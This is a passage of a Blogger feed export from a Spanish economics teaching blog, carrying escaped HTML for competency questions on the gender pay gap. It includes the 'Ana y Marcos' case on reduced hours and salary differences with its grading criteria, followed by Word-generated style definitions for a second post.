font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 